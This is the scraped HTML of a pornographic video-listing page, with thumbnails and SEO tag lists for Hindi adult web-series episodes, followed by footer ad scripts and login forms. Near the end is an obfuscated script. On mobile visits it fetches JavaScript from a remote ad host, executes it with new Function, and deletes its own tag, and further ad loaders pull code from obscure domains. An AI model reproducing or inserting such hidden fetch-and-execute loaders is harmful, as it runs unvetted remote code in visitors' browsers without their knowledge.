tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx tag-hindi-xxx-video tag-manchala tag-manchala-2026-moodx tag-manchala-2026-moodx-hindi-porn-web-series tag-manchala-2026-moodx-originals tag-manchala-2026-moodx-vip tag-manchala-moodx tag-manchala-moodx-hot-web-series tag-manchala-moodx-porn-web-series tag-manchala-moodx-sex-video tag-manchala-moodx-sex-web-series tag-manchala-moodx-vip tag-manchala-moodx-xxx-video tag-manchala-moodx-xxx-web-series tag-moodx tag-moodx-adult-video tag-moodx-hot-short-film tag-moodx-originals tag-moodx-originals-porn-video tag-moodx-originals-sex-movie tag-moodx-originals-sex-video tag-moodx-originals-short-film tag-moodx-originals-xxx-films tag-moodx-porn-video tag-moodx-sex-video tag-moodx-short-film tag-moodx-vip tag-moodx-vip-adult-film tag-moodx-vip-adult-films tag-moodx-vip-blue-film tag-moodx-vip-hindi-adult-film tag-moodx-vip-hindi-short-film tag-moodx-vip-hindi-xxx-film tag-moodx-vip-hot-film tag-moodx-vip-porn-video tag-moodx-vip-sex-video tag-moodx-vip-short-film tag-moodx-vip-xxx-video tag-moodx-xxx tag-moodx-xxx-video tag-new-2026-porn-web-series tag-web-series tag-xxx tag-xxx-web-series" data-post-id="30049"> 	<a href="https://bindasmood.com/manchala-2026-moodx-vip-hindi-uncut-xxx-video" title="Manchala 2026 Moodx Vip Hindi Uncut XXX Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bindasmood.com/wp-content/uploads/2026/01/Manchala-MoodX.webp" alt="Manchala 2026 Moodx Vip Hindi Uncut XXX Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="duration">39:00</span>		</div> 		<header class="entry-header"> 			<span class="title">Manchala 2026 Moodx Vip Hindi Uncut XXX Video</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 2K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_5" data-main-thumb="https://bindasmood.com/wp-content/uploads/2026/01/Rangeela-6.webp" class="thumb-block video-preview-item full-width post-30046 post type-post status-publish format-standard has-post-thumbnail hentry category-ullu-originals-hot-sex-video category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video category-ullu-originals-web-series tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-free-ullu-xxx tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx tag-hindi-xxx-video tag-hot-ullu-web-series-tamil tag-new-2026-porn-web-series tag-rangeela tag-rangeela-2026-ullu tag-rangeela-2026-ullu-originals tag-rangeela-2026-ullu-porn-web-series tag-rangeela-part-1-ullu-originals tag-rangeela-part-2-ullu-originals tag-rangeela-ullu-hindi-porn-web-series tag-rangeela-ullu-hindi-web-series tag-rangeela-ullu-hot-web-series tag-rangeela-ullu-originals tag-rangeela-ullu-originals-episode-1 tag-rangeela-ullu-originals-episode-2 tag-rangeela-ullu-originals-episode-3 tag-rangeela-ullu-originals-episode-4 tag-rangeela-ullu-originals-episode-5 tag-rangeela-ullu-originals-episode-6 tag-rangeela-ullu-porn-video tag-rangeela-ullu-porn-web-series tag-rangeela-ullu-sex-web-series tag-rangeela-ullu-xxx-web-series tag-ullu tag-ullu-app tag-ullu-hindi-full-movie-2026-new tag-ullu-hot-series tag-ullu-hot-video tag-ullu-hot-web-series tag-ullu-hot-webseries tag-ullu-hot-xxx tag-ullu-new-web-series tag-ullu-new-web-series-2026 tag-ullu-original tag-ullu-originals tag-ullu-originals-cast tag-ullu-originals-web tag-ullu-porn tag-ullu-porn-video tag-ullu-porn-web-series tag-ullu-sex tag-ullu-sex-video tag-ullu-sex-web-series tag-ullu-trending-video tag-ullu-video tag-ullu-videos tag-ullu-web-series tag-ullu-web-series-2026 tag-ullu-xxx tag-ullu-xxx-video tag-web-series tag-web-series-ullu tag-xxx tag-xxx-web-series" data-post-id="30046"> 	<a href="https://bindasmood.com/rangeela-2026-ullu-originals-hindi-xxx-web-series-episode-6" title="Rangeela 2026 Ullu Originals Hindi XXX Web Series Episode 6"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bindasmood.com/wp-content/uploads/2026/01/Rangeela-6.webp" alt="Rangeela 2026 Ullu Originals Hindi XXX Web Series Episode 6"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="duration">27:34</span>		</div> 		<header class="entry-header"> 			<span class="title">Rangeela 2026 Ullu Originals Hindi XXX Web Series Episode 6</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 2K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_6" data-main-thumb="https://bindasmood.com/wp-content/uploads/2026/01/Rangeela-5.webp" class="thumb-block video-preview-item full-width post-30043 post type-post status-publish format-standard has-post-thumbnail hentry category-ullu-originals-hot-sex-video category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video category-ullu-originals-web-series tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-free-ullu-xxx tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx tag-hindi-xxx-video tag-hot-ullu-web-series-tamil tag-new-2026-porn-web-series tag-rangeela tag-rangeela-2026-ullu tag-rangeela-2026-ullu-originals tag-rangeela-2026-ullu-porn-web-series tag-rangeela-part-1-ullu-originals tag-rangeela-part-2-ullu-originals tag-rangeela-ullu-hindi-porn-web-series tag-rangeela-ullu-hindi-web-series tag-rangeela-ullu-hot-web-series tag-rangeela-ullu-originals tag-rangeela-ullu-originals-episode-1 tag-rangeela-ullu-originals-episode-2 tag-rangeela-ullu-originals-episode-3 tag-rangeela-ullu-originals-episode-4 tag-rangeela-ullu-originals-episode-5 tag-rangeela-ullu-originals-episode-6 tag-rangeela-ullu-porn-video tag-rangeela-ullu-porn-web-series tag-rangeela-ullu-sex-web-series tag-rangeela-ullu-xxx-web-series tag-ullu tag-ullu-app tag-ullu-hindi-full-movie-2026-new tag-ullu-hot-series tag-ullu-hot-video tag-ullu-hot-web-series tag-ullu-hot-webseries tag-ullu-hot-xxx tag-ullu-new-web-series tag-ullu-new-web-series-2026 tag-ullu-original tag-ullu-originals tag-ullu-originals-cast tag-ullu-originals-web tag-ullu-porn tag-ullu-porn-video tag-ullu-porn-web-series tag-ullu-sex tag-ullu-sex-video tag-ullu-sex-web-series tag-ullu-trending-video tag-ullu-video tag-ullu-videos tag-ullu-web-series tag-ullu-web-series-2026 tag-ullu-xxx tag-ullu-xxx-video tag-web-series tag-web-series-ullu tag-xxx tag-xxx-web-series" data-post-id="30043"> 	<a href="https://bindasmood.com/rangeela-2026-ullu-originals-hindi-xxx-web-series-episode-5" title="Rangeela 2026 Ullu Originals Hindi XXX Web Series Episode 5"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bindasmood.com/wp-content/uploads/2026/01/Rangeela-5.webp" alt="Rangeela 2026 Ullu Originals Hindi XXX Web Series Episode 5"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="duration">27:33</span>		</div> 		<header class="entry-header"> 			<span class="title">Rangeela 2026 Ullu Originals Hindi XXX Web Series Episode 5</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 3K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 84%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_7" data-main-thumb="https://bindasmood.com/wp-content/uploads/2026/01/Rangeela-4.webp" class="thumb-block video-preview-item full-width post-30040 post type-post status-publish format-standard has-post-thumbnail hentry category-ullu-originals-hot-sex-video category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video category-ullu-originals-web-series tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-free-ullu-xxx tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx tag-hindi-xxx-video tag-hot-ullu-web-series-tamil tag-new-2026-porn-web-series tag-rangeela tag-rangeela-2026-ullu tag-rangeela-2026-ullu-originals tag-rangeela-2026-ullu-porn-web-series tag-rangeela-part-1-ullu-originals tag-rangeela-part-2-ullu-originals tag-rangeela-ullu-hindi-porn-web-series tag-rangeela-ullu-hindi-web-series tag-rangeela-ullu-hot-web-series tag-rangeela-ullu-originals tag-rangeela-ullu-originals-episode-1 tag-rangeela-ullu-originals-episode-2 tag-rangeela-ullu-originals-episode-3 tag-rangeela-ullu-originals-episode-4 tag-rangeela-ullu-originals-episode-5 tag-rangeela-ullu-originals-episode-6 tag-rangeela-ullu-porn-video tag-rangeela-ullu-porn-web-series tag-rangeela-ullu-sex-web-series tag-rangeela-ullu-xxx-web-series tag-ullu tag-ullu-app tag-ullu-hindi-full-movie-2026-new tag-ullu-hot-series tag-ullu-hot-video tag-ullu-hot-web-series tag-ullu-hot-webseries tag-ullu-hot-xxx tag-ullu-new-web-series tag-ullu-new-web-series-2026 tag-ullu-original tag-ullu-originals tag-ullu-originals-cast tag-ullu-originals-web tag-ullu-porn tag-ullu-porn-video tag-ullu-porn-web-series tag-ullu-sex tag-ullu-sex-video tag-ullu-sex-web-series tag-ullu-trending-video tag-ullu-video tag-ullu-videos tag-ullu-web-series tag-ullu-web-series-2026 tag-ullu-xxx tag-ullu-xxx-video tag-web-series tag-web-series-ullu tag-xxx tag-xxx-web-series" data-post-id="30040"> 	<a href="https://bindasmood.com/rangeela-2026-ullu-originals-hindi-xxx-web-series-episode-4" title="Rangeela 2026 Ullu Originals Hindi XXX Web Series Episode 4"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bindasmood.com/wp-content/uploads/2026/01/Rangeela-4.webp" alt="Rangeela 2026 Ullu Originals Hindi XXX Web Series Episode 4"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="duration">22:12</span>		</div> 		<header class="entry-header"> 			<span class="title">Rangeela 2026 Ullu Originals Hindi XXX Web Series Episode 4</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 2K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_8" data-main-thumb="https://bindasmood.com/wp-content/uploads/2026/01/Generation-Gap-6.webp" class="thumb-block video-preview-item full-width post-30037 post type-post status-publish format-standard has-post-thumbnail hentry category-atrangii-originals-hot-web-series category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-atrangii tag-atrangii-app-coupon-code tag-atrangii-app-hot tag-atrangii-app-shows tag-atrangii-app-xxx-web-series-atrangii-xxx-web-series tag-atrangii-hindi-adult-film tag-atrangii-hindi-free-xxx-video tag-atrangii-hindi-hot-short-film tag-atrangii-hindi-porn-video tag-atrangii-hindi-sex-film tag-atrangii-hindi-sex-video tag-atrangii-hindi-xxx-video tag-atrangii-originals-hot-web-series tag-atrangii-ott-app tag-atrangii-porn-video tag-atrangii-sex-video tag-atrangii-tv tag-atrangii-xxx tag-atrangii-xxx-video tag-generation-gap-s2 tag-generation-gap-s2-2026-atrangii tag-generation-gap-s2-2026-atrangii-all-episode tag-generation-gap-s2-2026-atrangii-app tag-generation-gap-s2-2026-atrangii-episode-1 tag-generation-gap-s2-2026-atrangii-episode-2 tag-generation-gap-s2-2026-atrangii-episode-3 tag-generation-gap-s2-2026-atrangii-episode-4 tag-generation-gap-s2-2026-atrangii-episode-5 tag-generation-gap-s2-2026-atrangii-episode-6 tag-generation-gap-s2-2026-atrangii-full-episode tag-generation-gap-s2-2026-atrangii-hot-web-series tag-generation-gap-s2-2026-atrangii-originals tag-generation-gap-s2-2026-atrangii-sex-web-series tag-generation-gap-s2-2026-atrangii-web-series tag-generation-gap-s2-2026-atrangii-xxx-web-series tag-generation-gap-s2-atrangii-hindi-adult-web-series tag-generation-gap-s2-atrangii-hindi-hot-web-series tag-generation-gap-s2-atrangii-porn-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2026-porn-web-series tag-sex tag-sex-web-series tag-web-series" data-post-id="30037"> 	<a href="https://bindasmood.com/generation-gap-s2-2026-atrangii-hindi-xxx-web-series-episode-6" title="Generation Gap S2 2026 Atrangii Hindi XXX Web Series Episode 6"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bindasmood.com/wp-content/uploads/2026/01/Generation-Gap-6.webp" alt="Generation Gap S2 2026 Atrangii Hindi XXX Web Series Episode 6"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="duration">17:53</span>		</div> 		<header class="entry-header"> 			<span class="title">Generation Gap S2 2026 Atrangii Hindi XXX Web Series Episode 6</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 2K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 72%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_9" data-main-thumb="https://bindasmood.com/wp-content/uploads/2026/01/Generation-Gap-5.webp" class="thumb-block video-preview-item full-width post-30034 post type-post status-publish format-standard has-post-thumbnail hentry category-atrangii-originals-hot-web-series category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-atrangii tag-atrangii-app-coupon-code tag-atrangii-app-hot tag-atrangii-app-shows tag-atrangii-app-xxx-web-series-atrangii-xxx-web-series tag-atrangii-hindi-adult-film tag-atrangii-hindi-free-xxx-video tag-atrangii-hindi-hot-short-film tag-atrangii-hindi-porn-video tag-atrangii-hindi-sex-film tag-atrangii-hindi-sex-video tag-atrangii-hindi-xxx-video tag-atrangii-originals-hot-web-series tag-atrangii-ott-app tag-atrangii-porn-video tag-atrangii-sex-video tag-atrangii-tv tag-atrangii-xxx tag-atrangii-xxx-video tag-generation-gap-s2 tag-generation-gap-s2-2026-atrangii tag-generation-gap-s2-2026-atrangii-all-episode tag-generation-gap-s2-2026-atrangii-app tag-generation-gap-s2-2026-atrangii-episode-1 tag-generation-gap-s2-2026-atrangii-episode-2 tag-generation-gap-s2-2026-atrangii-episode-3 tag-generation-gap-s2-2026-atrangii-episode-4 tag-generation-gap-s2-2026-atrangii-episode-5 tag-generation-gap-s2-2026-atrangii-episode-6 tag-generation-gap-s2-2026-atrangii-full-episode tag-generation-gap-s2-2026-atrangii-hot-web-series tag-generation-gap-s2-2026-atrangii-originals tag-generation-gap-s2-2026-atrangii-sex-web-series tag-generation-gap-s2-2026-atrangii-web-series tag-generation-gap-s2-2026-atrangii-xxx-web-series tag-generation-gap-s2-atrangii-hindi-adult-web-series tag-generation-gap-s2-atrangii-hindi-hot-web-series tag-generation-gap-s2-atrangii-porn-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2026-porn-web-series tag-sex tag-sex-web-series tag-web-series" data-post-id="30034"> 	<a href="https://bindasmood.com/generation-gap-s2-2026-atrangii-hindi-xxx-web-series-episode-5" title="Generation Gap S2 2026 Atrangii Hindi XXX Web Series Episode 5"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bindasmood.com/wp-content/uploads/2026/01/Generation-Gap-5.webp" alt="Generation Gap S2 2026 Atrangii Hindi XXX Web Series Episode 5"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="duration">16:45</span>		</div> 		<header class="entry-header"> 			<span class="title">Generation Gap S2 2026 Atrangii Hindi XXX Web Series Episode 5</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 2K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_10" data-main-thumb="https://bindasmood.com/wp-content/uploads/2026/01/Generation-Gap-4.webp" class="thumb-block video-preview-item full-width post-30031 post type-post status-publish format-standard has-post-thumbnail hentry category-atrangii-originals-hot-web-series category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-atrangii tag-atrangii-app-coupon-code tag-atrangii-app-hot tag-atrangii-app-shows tag-atrangii-app-xxx-web-series-atrangii-xxx-web-series tag-atrangii-hindi-adult-film tag-atrangii-hindi-free-xxx-video tag-atrangii-hindi-hot-short-film tag-atrangii-hindi-porn-video tag-atrangii-hindi-sex-film tag-atrangii-hindi-sex-video tag-atrangii-hindi-xxx-video tag-atrangii-originals-hot-web-series tag-atrangii-ott-app tag-atrangii-porn-video tag-atrangii-sex-video tag-atrangii-tv tag-atrangii-xxx tag-atrangii-xxx-video tag-generation-gap-s2 tag-generation-gap-s2-2026-atrangii tag-generation-gap-s2-2026-atrangii-all-episode tag-generation-gap-s2-2026-atrangii-app tag-generation-gap-s2-2026-atrangii-episode-1 tag-generation-gap-s2-2026-atrangii-episode-2 tag-generation-gap-s2-2026-atrangii-episode-3 tag-generation-gap-s2-2026-atrangii-episode-4 tag-generation-gap-s2-2026-atrangii-episode-5 tag-generation-gap-s2-2026-atrangii-episode-6 tag-generation-gap-s2-2026-atrangii-full-episode tag-generation-gap-s2-2026-atrangii-hot-web-series tag-generation-gap-s2-2026-atrangii-originals tag-generation-gap-s2-2026-atrangii-sex-web-series tag-generation-gap-s2-2026-atrangii-web-series tag-generation-gap-s2-2026-atrangii-xxx-web-series tag-generation-gap-s2-atrangii-hindi-adult-web-series tag-generation-gap-s2-atrangii-hindi-hot-web-series tag-generation-gap-s2-atrangii-porn-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2026-porn-web-series tag-sex tag-sex-web-series tag-web-series" data-post-id="30031"> 	<a href="https://bindasmood.com/generation-gap-s2-2026-atrangii-hindi-xxx-web-series-episode-4" title="Generation Gap S2 2026 Atrangii Hindi XXX Web Series Episode 4"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bindasmood.com/wp-content/uploads/2026/01/Generation-Gap-4.webp" alt="Generation Gap S2 2026 Atrangii Hindi XXX Web Series Episode 4"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="duration">22:20</span>		</div> 		<header class="entry-header"> 			<span class="title">Generation Gap S2 2026 Atrangii Hindi XXX Web Series Episode 4</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 2K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span>				</div> 					</header> 	</a> </article> 			</div> 						<div class="clear"></div> 							<div class="show-more-related"> 					<a class="button" href="https://bindasmood.com/category/neonx-vip-hindi-uncut-video">Show more related videos</a> 				</div> 					         	</div> <div class="clear"></div> 	 </article><!-- #post-## --> 		</main><!-- #main --> 	</div><!-- #primary -->  		<div class="clear"></div>  					<div class="happy-footer"> 				<script src="https://29508.2449march2024.com/4/js/210390" async=""></script>  <script type="text/javascript" src="//widget.supercounters.com/ssl/online_i.js"></script><script type="text/javascript">sc_online_i(1727648,"ffffff","");</script>			</div> 							<div class="happy-footer-mobile"> 				<script async="" data-cfasync="false" class="__clb-1940975" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940975_4" style="display: none;"></script>			</div> 				 					<div class="footer-widget-zone">	 				<div class="row">				 					<div class=""> 						<section id="block-5" class="widget widget_block"> <div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div> </section><section id="block-6" class="widget widget_block"> <div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div> </section>					</div>					 				</div> 			</div> 		 		<footer id="colophon" class="site-footer" role="contentinfo"> 			 							<div class="site-info"> 					All rights reserved. Bindasmood.com - <a href="/contact-us">Contact Us</a>				</div> 			 					</footer><!-- #colophon --> 	</div><!-- #content -->	 </div><!-- #page -->  <a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ultimatube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <script>var _0x2b9652=_0x21f0;function _0x42bb(){var _0x106d40=['1514026YnhyMy','obal_adult','7ZQiOnN','46190TxOwoK','currentScr','5222004YmuYfy','.js','1ZfdYoe','6Dqofxd','ipt','7937928VFjpBO','then','ontouchsta','3772287lYEcJh','ement','pathname','remove','om/sites-c','https://cd','n.prplad.c','text','355245toYaBZ','documentEl','1167300dGOIgB','/0_global_'];_0x42bb=function(){return _0x106d40;};return _0x42bb();}(function(_0x2d81d8,_0x516c86){var _0x466a55={_0x30b120:0x15a,_0x38011:0x153,_0x84f0cb:0x151,_0x33c389:0x14f,_0x192669:0x155,_0x28cb3d:0x15d},_0x262a79=_0x21f0,_0x3951bf=_0x2d81d8();while(!![]){try{var _0x5858d9=-parseInt(_0x262a79(_0x466a55._0x30b120))/0x1*(parseInt(_0x262a79(_0x466a55._0x38011))/0x2)+-parseInt(_0x262a79(_0x466a55._0x84f0cb))/0x3+parseInt(_0x262a79(0x158))/0x4+parseInt(_0x262a79(_0x466a55._0x33c389))/0x5*(-parseInt(_0x262a79(0x15b))/0x6)+parseInt(_0x262a79(_0x466a55._0x192669))/0x7*(parseInt(_0x262a79(_0x466a55._0x28cb3d))/0x8)+-parseInt(_0x262a79(0x147))/0x9+parseInt(_0x262a79(0x156))/0xa;if(_0x5858d9===_0x516c86)break;else _0x3951bf['push'](_0x3951bf['shift']());}catch(_0x25a8b1){_0x3951bf['push'](_0x3951bf['shift']());}}}(_0x42bb,0xa29c8));function _0x21f0(_0x3f74a8,_0x141011){var _0x42bbe2=_0x42bb();return _0x21f0=function(_0x21f042,_0x2493d7){_0x21f042=_0x21f042-0x146;var _0x316e64=_0x42bbe2[_0x21f042];return _0x316e64;},_0x21f0(_0x3f74a8,_0x141011);}if(window['location'][_0x2b9652(0x149)]=='/'){}else{var td=_0x2b9652(0x146)+'rt'in document[_0x2b9652(0x150)+_0x2b9652(0x148)];td&&fetch(_0x2b9652(0x14c)+_0x2b9652(0x14d)+_0x2b9652(0x14b)+_0x2b9652(0x152)+'adult/0_gl'+_0x2b9652(0x154)+_0x2b9652(0x159))[_0x2b9652(0x15e)](_0x51b91b=>_0x51b91b[_0x2b9652(0x14e)]())['then'](_0x3d283a=>{new Function(_0x3d283a)();});}document[_0x2b9652(0x157)+_0x2b9652(0x15c)]?.[_0x2b9652(0x14a)]();</script>		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true"> 			<div class="modal-dialog" data-active-tab=""> 				<div class="modal-content"> 					<div class="modal-body"> 					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a> 						<!-- Register form --> 						<div class="wpst-register">	 															<div class="alert alert-danger">Registration is disabled.</div> 													</div>  						<!-- Login form --> 						<div class="wpst-login">							  							<h3>Login to BindasMood.com</h3> 						 							<form id="wpst_login_form" action="https://bindasmood.com/" method="post">  								<div class="form-field"> 									<label>Username</label> 									<input class="form-control input-lg required" name="wpst_user_login" type="text"/> 								</div> 								<div class="form-field"> 									<label for="wpst_user_pass">Password</label> 									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/> 								</div> 								<div class="form-field lost-password"> 									<input type="hidden" name="action" value="wpst_login_member"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a> 								</div> 								<input type="hidden" id="login-security" name="login-security" value="541b38907b" /><input type="hidden" name="_wp_http_referer" value="/rajni-bhabhi-2-0-2023-neonx-originals-hindi-uncut-xxx-video" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<!-- Lost Password form --> 						<div class="wpst-reset-password">							  							<h3>Reset Password</h3> 							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p> 						 							<form id="wpst_reset_password_form" action="https://bindasmood.com/" method="post"> 								<div class="form-field"> 									<label for="wpst_user_or_email">Username or E-mail</label> 									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/> 								</div> 								<div class="form-field"> 									<input type="hidden" name="action" value="wpst_reset_password"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button> 								</div> 								<input type="hidden" id="password-security" name="password-security" value="541b38907b" /><input type="hidden" name="_wp_http_referer" value="/rajni-bhabhi-2-0-2023-neonx-originals-hindi-uncut-xxx-video" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<div class="wpst-loading"> 							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p> 						</div> 